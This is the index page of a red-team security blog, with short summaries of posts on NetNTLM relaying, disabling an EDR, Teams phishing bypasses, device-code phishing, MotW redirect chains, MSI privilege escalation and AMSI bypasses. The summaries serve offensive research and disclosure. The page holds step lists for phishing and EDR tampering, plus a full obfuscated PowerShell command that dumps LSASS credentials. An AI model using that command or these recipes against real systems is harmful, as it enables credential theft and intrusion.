Blogs
-
25 April 2024
PfiatDe
/blog/2024/04/25/netntlm.html
In 2024 NetNTLM leaking is still a thing! In this post we will cover some parts of:
- Coerce User Authentication via NetNTLM and a file drop
- The mystery around HTTP.SYS
- Relaying without admin privileges
- Relaying with an active Windows firewall
- SSH Port forwarding
-
23 March 2024
PfiatDe
/blog/2024/03/23/cortex.html
It is trivially possible to disable the Cortex EDR as a non-admin user by triggering a repair function. This is only working, if the Tamper Protection is not enforced!
TL;DR;
- Trigger the repair via GUID
- Disrupt it when EDR is deactivated
- Done
-
20 February 2024
PfiatDe
/blog/2024/02/20/buckets.html
Public cloudstorage has a lot of crazy stuff in it. You can find a lot of different stuff, from privacy relevant stuff up to complete backups and keys for all services, including keys for AWS, Google Cloud and Azure.
Some of keys or tokens would have allowed a complete organization takeover! As still a lot companies do not have a cost limit in cloud providers an attacker can cause a lot of damage.
To identify most of the stuff, we are almost exclusevly using https://grayhatwarfare.com/
-
12 January 2024
PfiatDe
/blog/2024/01/12/teams5.html
Teams external participant splash screen bypass #2
Finally after several months and a “very smooth communication”, meaning 4 month of nothing from Microsoft, they patched the External Participant Bypass via Meeting invitations. As this was always a great vector for spearfishing during RedTeaming assesments, I clicked a little bit around in Teams and Mild shock this is not bulletproof.
tl;dr
The splash screen can be bypassed again in at least one simple way (and I still bet there are more). There is a caveat as this will not enable chatting with the user, only one-way communication.
- Create a group chat
- Invite the external “victim”
- Write your message
- Splash screen will be shown to the user
- Remove the user from participants
- Splash screen will also be removed
-
8 January 2024
PfiatDe
/blog/2024/01/08/mobilephish.html
Phishing mobile devices, with DeviceCode phishing and QR codes
As protections for endpoints (Laptops, Virtual-Desktops, …) are getting better and sometimes really tough to bypass, it might be time to move along. One of the next weaker devices might be mobile ones, in that case smartphones. Imho the MDM is weaker nowadays then a fully featured EDR with webproxies and packet inspection.
For a good user experience, we can combine “E-Mails, QR-Codes, DeviceCode phishing and Azure CDN fronting”.
tl;dr
- E-Mails without links, attachments and images will often make it to inbox
- QRCodes do not need to be images, they can also be Unicode or html tables
- Azure CDN Fronting spares the handling of a trusted domain, SSL certificate and all the nasty things around
- DeviceCode phishing is still doing great in most environments
- A GraphAPI token for Azure is quite powerful
- Depending on the kind of phishing the loot might be even a fully featured PRT!
-
21 December 2023
PfiatDe
/blog/2023/12/21/RedirectChain.html
A redirect chain for initial access
Some programs still do not apply Mark-of-the-Web (MotW), so we can build an, for the victim quite annoying chain involving custom protocol header, Windows search, WebDAV and Java or some other techniques for the final kick.
This results in a Zero Warning, yet several clicks, chain for initial access.tl;dr
- “microsoft-edge:” is a protocol provider to open URLs in Edge
- “search-ms”: is a protocol provider to open Paths in explorer via the search function
- WebDAV supports search-ms
- Java does not honour MotW from WebDAV
- Python does not honour MotW from WebDAV
- Ruby does not honour MotW from WebDAV
- Visual Studio does not honour MotW from WebDAV and will execute a .suo file on project open
-
3 December 2023
PfiatDe
/blog/2023/12/03/PhishingInfra.html
Speedrun for a O365 Phishing infrastructure
Microsoft offers some Developer Tenants for O365. Those tenants can be used to set up a fishing infrastructure within minutes, emails will make it to almost all inboxes, specially in O365 environments.
And you get a nice Teams phishing infra as bonus
-
3 October 2023
PfiatDe
/blog/2023/10/03/MSIFortune.html
MSIFortune - LPE with MSI Installers or MSI - Might (be) stupid idea
MSI installers are still pretty alive today. It is a lesser known feature, that a low privileged user can start the repair function of an installation which will run with SYSTEM privileges. What could go wrong? Quite a lot!
-
28 September 2023
PfiatDe
/blog/2023/09/28/ZipLink.html
ZipLink - Combine Zips and Lnk for fun and profit
If you look at typical exploit chains by various threat actors,
lnkfiles still play a huge role. In this post I will share some possible chains I came up to. -
27 September 2023
PfiatDe
/blog/2023/09/27/teams4.html
Teams external participant splash screen bypass
Today I was preparing some demonstration on Teams phishing and was baffled, as Microsoft finaly after almost 2 years fixed an important vector.
The group chat now also shows a big splash screen warning the user about the risk of an external participant writing.
 The new splash screen, with a good warning message
The new splash screen, with a good warning messagetl;dr
The splash screen can be bypassed in at least one simple way (and I bet there are more).
- Create a full-day meeting
- Invite the external “victim”
- Write the participants
- Done
-
15 July 2023
PfiatDe
/blog/2023/07/15/divideconqer.html
Poch, Poch, is this thing on? Bypass AMSI with Divide & Conquer
Everytime I play with Windows Defender detection, it surprises me, how many ways exist to bypass something. And some of them are really simple. Just break the static detection rule.
tl;dr
By splitting well-known powershell scripts, e.g. an AMSI Bypass, we can directly bypass Windows Defender or get at least the line, where the detection occurs. Outcome: Several AMSI Bypasses and two scripts:
- One to split powershell snippets in multiple lines
- A second script to run all the files in an Oneliner, XOR obfuscated
The second script is also quite usefull for several other occurences. Got a webshell, XP_CMDSHELL, RCE, but AV is blocking your powershell -c(ommand)? This might be for you.
 PoC of running multiple stages in one command, first two different AMSI Bypass, then mimikatz via IWR
PoC of running multiple stages in one command, first two different AMSI Bypass, then mimikatz via IWR -
12 July 2023
PfiatDe
/blog/2023/07/12/entra_phish.html
Phishing PoC for MS Entra ID Rebranding
Microsofts rebranding of Azure AD to Entra ID allows attackers to craft a nice fullchain attack. There were a lot good phishing domains not claimed, seems like Microsoft did not care about this. Made a PoC for my employer https://cyvisory.group/.
tl;dr
This is a fullchain phishing attack, starting via a crosstenant MS Teams message, using a VNC container Phishing technic and resulting in a complete account compromise via a session highjack.
-
30 June 2023
PfiatDe
/blog/2023/06/30/teams3.html
Obscurities with MS Teams part 4
Strange behaviours with MS Teams never run out, so here are a bunch of new ones.
tl;dr
MS Teams can also handle phone numbers and not only email adresses. This opens some unexpected phsihing vectors.
- Mobile Phone numbers result in SMS from a “Microsoft” shortname
- Conversations can be done completly via SMS
And furthermore when sending a message, we can provide a lot of HTML tags, generating unnormal looking messages, which might trick users.
Punycode in links is also interpreted, so we can also spoof some URLs with this. -
22 June 2023
PfiatDe
/blog/2023/06/22/teams2.html
Obscurities with MS Teams part 2
Some features of MS Teams are only validated in the frontend and not in the backend, allowing us to tamper with some messages and functions, by directly interacting with the endpoints. Everything combined might increase the plausibility for social engineering attacks.
tl;dr
MS Teams does not verify most of the messages. This allows to do the following.
- Sent files cross-tenant (via SharePoint)
- Manipulate messages by replacing the message text at a later point
- Manipulate quotes
- Spoof URLs
- Spoof filenames and file extensions
- Spoof URL previews
-
21 June 2023
PfiatDe
/blog/2023/06/21/dumpit.html
Obfuscated LSASS dumper command
A quick walkthrough for a obfuscated PowerShell LSASS dump command via comsvcs.dll.
tl;dr
Malicious command detection for PowerShell is not easy. Pretty hard to tell, what the following command is going to do, huh?
&$env:???t??r???\*2\r[t-u]???[k-l]?2* $(gi $env:???t??r???\*2\c?m?[v-w]*l | % { $_.FullName }), `#-999999999999999999999999999999999999999999999999999999999999 999999999999999999999999999999999999999999999999999999999999999999999999999999 999999999999999999999999999999999999999999999999999999999999999999999999999999 99999999999999999976-decoy $(gps l?a*s).id c:\t??p\dmp.log full;- Commands can contain $env variables
- including wildcards for the path
- functions of dlls can be called via the ordinal
- ordinal can be in a negative form
- Defender fails to delete dump via WebDAV
- Defender fails to remove all dumps
-
1 June 2023
PfiatDe
/blog/2023/06/01/zipjar.html
ZipJar, a little bit unexpected attack chain
The upcoming from the .zip TLDs from Google brought some discussion about attack vectors. Most of those attack vectors are not completely new, like using an “@” to split between username and host. While playing a little bit around, an unexpected attack chain appeared, involving a .zip TLD, Windows Explorer, WebDAV and a jar file.
Some further reading and research:
-
12 February 2023
PfiatDe
/blog/2023/02/12/S4B_Teams.html
How your messenger used for internal communication (Teams or S4B) might compromise your company
In this blog post, some techniques about the messengers Microsoft Skype-for-Business (S4B) and Microsoft Teams regarding attacking a company network are demonstrated.
The following are just some well-known techniques, which work way too often and companies and employees are not aware off. The success rate for this kind of phishing / social engineering is very high.
Most of the named points derive from the mdsec or the mr.d0x blog.
-
6 February 2023
PfiatDe
/blog/2023/02/06/spoof_office_comments.html
Spoofing comments in MS Office
TL;DR;
MS Office does not verify the integrity of the comment section. This allows an attacker to spoof comments or the author in the same tenant / AD or even crosstenant.
-
31 January 2023
PfiatDe
/blog/2023/01/31/code_c2.html
Let’s Go (VS) Code - Red Team style
or the Microsoft signed and hosted Reverse ShellTL;DR;
MS is offering a signed binary (code.exe), which will establish a Command&Control channel via an official Microsoft domain https://vscode.dev. The C2 communication itself is going to https://global.rel.tunnels.api.visualstudio.com over WebSockets. An attacker only needs an Github account.
-
22 July 2022
PfiatDe
/blog/2022/07/22/thunderbird.html
Tampering with Thunderbird attachments under Windows
The Blogpost can be found here:
https://blog.syss.com/posts/tampering-with-thunderbird-attachements/
-
31 January 2022
PfiatDe
/blog/2022/01/31/office_handler.html
Abusing the MS Office protocol scheme
The Blogpost can be found here:

